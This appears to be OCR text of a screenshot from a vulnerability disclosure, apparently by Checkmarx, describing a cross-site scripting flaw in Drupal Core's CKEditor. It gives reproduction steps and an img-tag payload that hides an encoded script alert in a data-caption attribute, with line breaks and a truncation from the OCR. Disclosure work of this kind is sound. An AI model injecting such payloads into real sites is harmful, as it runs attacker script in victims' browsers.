
Steps To Reproduce
In any vulnerable version of Drupal Core, copy the
following payload into a CKEditor instance and switch
to an HTML view (in vanilla Drupal Core, by clicking
the “Source” button).
<
img
data-caption
=
"
&lt;
script
&gt;
alert('XS
data-entity-uuid
=
"2"
data-entity-type
=
"1"
src
=
"x"
 />
Expected Result:
<script>alert('XSS by Checkmarx')
will be loaded in victim's browser.
</script>
Remediation